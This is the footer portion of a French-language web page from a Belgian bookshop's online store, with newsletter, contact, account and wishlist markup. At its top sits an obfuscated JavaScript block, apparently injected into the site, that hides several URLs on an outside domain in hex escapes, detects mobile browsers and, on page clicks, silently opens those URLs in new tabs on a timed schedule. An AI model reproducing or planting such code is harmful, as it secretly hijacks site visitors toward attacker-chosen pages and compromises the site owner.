<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x48\x4b\x67\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4c\x50\x77\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x45\x76\x75\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x45\x6d\x46\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x67\x6b\x50\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x56\x66\x55\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4d\x42\x51\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x43\x70\x61\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x49\x44\x66\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x71\x79\x4c\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>
    

    
      
    

    
      
    

  </section>


    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


    
  </div>


            
          </div>
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          <div class="container">
  <div class="row">
    
      <div class="block_newsletter col-lg-8 col-md-12 col-sm-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
    <p id="block-newsletter-label" class="col-md-5 col-xs-12">Recevez nos offres spéciales</p>
    <div class="col-md-7 col-xs-12">
      <form action="https://www.librairiedewoluwe.be/content/6-livres-et-papeterie-librairie-de-woluwe-saint-pierre-bruxelles#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="row">
          <div class="col-xs-12">
            <input
              class="btn btn-primary float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="S’abonner"
            >
            <input
              class="btn btn-primary float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="ok"
            >
            <div class="input-wrapper">
              <input
                name="email"
                type="email"
                value=""
                placeholder="Votre adresse e-mail"
                aria-labelledby="block-newsletter-label"
                required
              >
            </div>
            <input type="hidden" name="blockHookName" value="displayFooterBefore" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
                              <p>Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
                                          
                              
                        </div>
        </div>
      </form>
    </div>
  </div>
</div>


  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Produits</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1" data-toggle="collapse">
        <span class="h3">Produits</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_1" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://www.librairiedewoluwe.be/promotions"
                title="Nos promotions"
                            >
              Promotions
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://www.librairiedewoluwe.be/nouveaux-produits"
                title="Nos nouveaux produits"
                            >
              Nouveaux produits
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Notre société</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Notre société</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.librairiedewoluwe.be/content/1-livraison"
                title="Nos conditions de livraison"
                            >
              Livraison
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://www.librairiedewoluwe.be/content/3-conditions-utilisation"
                title="Nos conditions d&#039;utilisation"
                            >
              Conditions d&#039;utilisation
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://www.librairiedewoluwe.be/content/4-a-propos"
                title="En savoir plus sur notre entreprise"
                            >
              A propos
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://www.librairiedewoluwe.be/content/5-paiement-securise"
                title="Notre méthode de paiement sécurisé"
                            >
              Paiement sécurisé
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://www.librairiedewoluwe.be/index.php?controller=contact"
                title=""
                            >
              
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://www.librairiedewoluwe.be/plan-site"
                title="Vous êtes perdu ? Trouvez ce que vous cherchez"
                            >
              Plan du site
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://www.librairiedewoluwe.be/magasins"
                title=""
                            >
              Magasins
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>

<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://www.librairiedewoluwe.be/mon-compte" rel="nofollow">
      Votre compte
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Votre compte</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li><a href="https://www.librairiedewoluwe.be/suivi-commande-invite" title="Suivi de commande" rel="nofollow">Suivi de commande</a></li>
        <li><a href="https://www.librairiedewoluwe.be/mon-compte" title="Identifiez-vous" rel="nofollow">Connexion</a></li>
        <li><a href="https://www.librairiedewoluwe.be/index.php?controller=registration" title="Créez votre compte" rel="nofollow">Créez votre compte</a></li>
        
       
	</ul>
</div>

<div class="block-contact col-md-3 links wrapper">
  <div class="title clearfix hidden-md-up" data-target="#contact-infos" data-toggle="collapse">
    <span class="h3">Informations</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">keyboard_arrow_down</i>
        <i class="material-icons remove">keyboard_arrow_up</i>
      </span>
    </span>
  </div>

  <p class="h4 text-uppercase block-contact-title hidden-sm-down">Informations</p>
  <div id="contact-infos" class="collapse">
    Librairie de Woluwe<br />Rue François Gay 354<br />1150 Woluwe-Saint-Pierre<br />Belgique
          <br>
            Appelez-nous : <a href='tel:02/762.45.77'>02/762.45.77</a>
                  <br>
        Envoyez-nous un e-mail :
        <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%61%74%61%6f%69%74%69%40%67%6d%61%69%6c%2e%63%6f%6d%22%20%3e%61%74%61%6f%69%74%69%40%67%6d%61%69%6c%2e%63%6f%6d%3c%2f%61%3e'))</script>
      </div>
</div>
  <div
  class="wishlist-add-to"
  data-url="https://www.librairiedewoluwe.be/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            Mes listes d&#039;envies
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://www.librairiedewoluwe.be/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://www.librairiedewoluwe.be/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="Aucune liste trouvée."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Créer une nouvelle liste
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-delete"
      data-delete-list-url="https://www.librairiedewoluwe.be/module/blockwishlist/action?action=deleteWishlist"
        data-delete-product-url="https://www.librairiedewoluwe.be/module/blockwishlist/action?action=deleteProductFromWishlist"
    data-title="Retirer le produit de la liste d'envies"
  data-title-list="Supprimer la liste d'envies"
  data-placeholder='Le produit sera retiré de "%nameofthewishlist%".'
  data-cancel-text="Annuler"
  data-delete-text="Retirer"
  data-delete-text-list="Supprimer"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((modalTitle))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body" v-if="productId">
          <p class="modal-text">((confirmMessage))</p> 
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="deleteWishlist"
          >
            ((modalDeleteText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-create"
  data-url="https://www.librairiedewoluwe.be/module/blockwishlist/action?action=createNewWishlist"
  data-title="Créer une liste d'envies"
  data-label="Nom de la liste d'envies"
  data-placeholder="Ajouter un nom"
  data-cancel-text="Annuler"
  data-create-text="Créer une liste d'envies"
  data-length-text="Le titre de la liste est trop court"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Connexion"
  data-cancel-text="Annuler"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Connexion</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">Vous devez être connecté pour ajouter des produits à votre liste d'envies.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Nom de la liste d'envies modifié !"
    data-added-wishlist-text="Produit ajouté à la liste d'envies !"
    data-create-wishlist-text="Liste d'envies créée !"
    data-delete-wishlist-text="Liste d'envies supprimée !"
    data-copy-text="Lien de partage copié !"
    data-delete-product-text="Produit supprimé !"
  ></div>

      
    </div>
    <div class="row">
      
        
      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">

        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
      
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Entrez un mot de passe entre %s et %s caractères.">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="Le score minimum doit être: %s.">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
        <script type="text/javascript" src="https://www.librairiedewoluwe.be/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.librairiedewoluwe.be/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.librairiedewoluwe.be/themes/classic/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.librairiedewoluwe.be/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.librairiedewoluwe.be/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.librairiedewoluwe.be/modules/productcomments/views/js/jquery.rating.plugin.js" ></script>
  <script type="text/javascript" src="https://www.librairiedewoluwe.be/modules/productcomments/views/js/productListingComments.js" ></script>
  <script type="text/javascript" src="https://www.librairiedewoluwe.be/modules/recaptchapro/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.librairiedewoluwe.be/modules/blockwishlist/public/product.bundle.js" ></script>
  <script type="text/javascript" src="https://www.librairiedewoluwe.be/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.librairiedewoluwe.be/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.librairiedewoluwe.be/modules/blockwishlist/public/graphql.js" ></script>
  <script type="text/javascript" src="https://www.librairiedewoluwe.be/modules/blockwishlist/public/vendors.js" ></script>


    

    
      
    
  </body>

</html>